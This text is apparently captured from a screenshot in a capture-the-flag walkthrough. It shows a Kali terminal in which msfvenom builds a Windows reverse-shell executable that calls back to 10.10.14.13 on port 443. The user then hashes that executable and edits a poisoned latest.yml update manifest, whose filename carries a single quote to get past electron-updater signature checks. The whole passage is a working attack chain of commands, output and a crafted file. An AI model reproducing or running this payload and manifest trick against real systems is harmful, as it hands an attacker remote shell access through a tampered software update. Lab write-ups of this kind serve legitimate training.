 ┌──(root㉿kali)-[~/Desktop/atom]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.13 LPORT=443 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
┌──(root㉿kali)-[~/Desktop/atom]
└─# shasum -a 512 reverse.exe | cut -d " " -f1 | xxd -r -p | base64
JonyCRdUV5zibLvHBWrXbwGrHngk66ubdUgiYUOAKWx65l5wHNo8xW7wrb0p4enBVTySuxL9ZpKo
G/TVb/QAZw==
Open
*latest.yml
~/Desktop/atom
Save
1 version: 1.2.3
2 files:
3   - url: v'ulnerable-app-setup-1.2.3.exe
4   sha512: JonyCRdUV5zibLvHBWrXbwGrHngk66ubdUgiYUOAKWx65l5wHNo8xW7wrb0p4enBVTySuxL9ZpKoG/TVb/QAZw==
5   size: 44653912
6 path: v'ulnerable-app-1.2.3.exe
7 sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZr1[...]ZrR5X1kb8tPCNZLTbKWcDEOJzfA==
8 releaseDate: '2019-11-20T11:17:02.627Z'